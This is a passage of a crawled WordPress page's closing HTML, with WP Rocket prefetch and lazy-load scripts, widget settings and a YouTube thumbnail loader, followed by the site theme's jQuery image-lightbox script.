e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script>
<script type="rocketlazyloadscript" src="/wp-content/themes/root/js/swiper.min.js" id="root-swiper-js" defer="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" src="/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048" id="root-lightbox-js" defer="defer"></script>
<script type="text/javascript" id="root-scripts-js-extra">
    /* <![CDATA[ */
    var settings_array = {
      "rating_text_average": "average",
      "rating_text_from": "from",
      "lightbox_enabled": ""
    };
    var wps_ajax = {
      "url": "https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php",
      "nonce": "495aa7c5a5"
    };
    /* ]]> */
  </script>
<script type="rocketlazyloadscript" src="/wp-content/themes/root/js/scripts.min.js" id="root-scripts-js" defer="defer"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
    /* <![CDATA[ */
    var q2w3_sidebar_options = [{
      "sidebar": "sidebar-1",
      "margin_top": 10,
      "margin_bottom": 0,
      "stop_id": "",
      "screen_max_width": 0,
      "screen_max_height": 0,
      "width_inherit": false,
      "refresh_interval": 1500,
      "window_load_hook": false,
      "disable_mo_api": false,
      "widgets": ["ai_widget-2"]
    }];
    /* ]]> */
  </script>
<script type="rocketlazyloadscript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js" defer="defer"></script>
<script>
    window.lazyLoadOptions = {
      elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
      data_src: "lazy-src",
      data_srcset: "lazy-srcset",
      data_sizes: "lazy-sizes",
      class_loading: "lazyloading",
      class_loaded: "lazyloaded",
      threshold: 300,
      callback_loaded: function(element) {
        if (element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible") {
          if (element.classList.contains("lazyloaded")) {
            if (typeof window.jQuery != "undefined") {
              if (jQuery.fn.fitVids) {
                jQuery(element).parent().fitVids()
              }
            }
          }
        }
      }
    };
    window.addEventListener('LazyLoad::Initialized', function(e) {
      var lazyLoadInstance = e.detail.instance;
      if (window.MutationObserver) {
        var observer = new MutationObserver(function(mutations) {
          var image_count = 0;
          var iframe_count = 0;
          var rocketlazy_count = 0;
          mutations.forEach(function(mutation) {
            for (i = 0; i < mutation.addedNodes.length; i++) {
              if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                continue
              }
              if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                continue
              }
              images = mutation.addedNodes[i].getElementsByTagName('img');
              is_image = mutation.addedNodes[i].tagName == "IMG";
              iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
              is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
              rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
              image_count += images.length;
              iframe_count += iframes.length;
              rocketlazy_count += rocket_lazy.length;
              if (is_image) {
                image_count += 1
              }
              if (is_iframe) {
                iframe_count += 1
              }
            }
          });
          if (image_count > 0 || iframe_count > 0 || rocketlazy_count > 0) {
            lazyLoadInstance.update()
          }
        });
        var b = document.getElementsByTagName("body")[0];
        var config = {
          childList: !0,
          subtree: !0
        };
        observer.observe(b, config)
      }
    }, !1)
  </script>
<script data-no-minify="1" async="" src="/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
<script>
    function lazyLoadThumb(e) {
      var t = '<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',
        a = '<div class="play"></div>';
      return t.replace("ID", e) + a
    }

    function lazyLoadYoutubeIframe() {
      var e = document.createElement("iframe"),
        t = "ID?autoplay=1";
      t += 0 === this.dataset.query.length ? '' : '&' + this.dataset.query;
      e.setAttribute("src", t.replace("ID", this.dataset.src)), e.setAttribute("frameborder", "0"), e.setAttribute("allowfullscreen", "1"), e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"), this.parentNode.replaceChild(e, this)
    }
    document.addEventListener("DOMContentLoaded", function() {
      var e, t, a = document.getElementsByClassName("rll-youtube-player");
      for (t = 0; t < a.length; t++) e = document.createElement("div"), e.setAttribute("data-id", a[t].dataset.id), e.setAttribute("data-query", a[t].dataset.query), e.setAttribute("data-src", a[t].dataset.src), e.innerHTML = lazyLoadThumb(a[t].dataset.id), e.onclick = lazyLoadYoutubeIframe, a[t].appendChild(e)
    });
  </script>
<script type="rocketlazyloadscript">

    "use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);
  </script>
<noscript>
    <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&subset=cyrillic&display=swap' media='all'>
    <link data-minify="1" rel='stylesheet' id='root-style-css' href='/wp-content/cache/min/1/wp-content/themes/root/css/style.min.css?ver=1623751047' media='all'>
    <link rel='stylesheet' id='root-style-child-css' href='/wp-content/themes/root_child/style.css' media='all'>
  </noscript>
</body>

</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://abrambrasil.com/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048
body_size: 274
content:
(function(window,document,$){"use strict";if(!$)return;$.fn.wpshoplightbox=function(options){var selector;var $this=$(this);var container='<div class="wpshoplightbox-container" role="dialog" tabindex="-1">'+'<div class="wpshoplightbox-bg"></div>'+'<div class="wpshoplightbox-inner">'+'<div class="wpshoplightbox-close"><svg width="17" height="17" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M-1-1h19v19h-19z"/><path fill="#fff" d="M8.485 7.071l-7.071-7.071-1.414 1.414 7.071 7.071-7.071 7.071 1.414 1.414 7.071-7.071 7.071 7.071 1.414-1.414-7.071-7.071 7.071-7.071-1.414-1.414-7.071 7.071z"/></svg></div>'+'<div class="wpshoplightbox-body"><div class="wpshoplightbox-image"></div></div>'+'<div class="wpshoplightbox-caption"></div>'+"</div>"+"</div>",$container=$(container);options=options||{};$this.on('click',function(){var $current=$(this);var image_src=$current.attr('href');var img=document.createElement("img"),$img=$(img);if(image_src.match(/(\.jpg|\.gif|\.jpeg|\.png|\.webp|\.svg)$/i)){$img.attr('src',image_src);var box=$container.appendTo("body")[0];$('head').append('<style id="wpshoplightbox-scroll-style" type="text/css">.wpshoplightbox-scroll{margin-right:'+(window.innerWidth-document.documentElement.clientWidth)+"px;}</style>");$('body').addClass('wpshoplightbox-scroll');$container.find('.wpshoplightbox-image').html($img);setTimeout(function(){$container.addClass('wpshoplightbox--open')},10);return!1}});$(document).on('click','.wpshoplightbox-body, .wpshoplightbox-close',function(){close()});function close(){$(document).find('.wpshoplightbox-container').removeClass('wpshoplightbox--open');setTimeout(function(){$(document).find('.wpshoplightbox-container').remove()},400);$('body').removeClass('wpshoplightbox-scroll');$("#wpshoplightbox-scroll-style").remove()}}})(window,document,jQuery)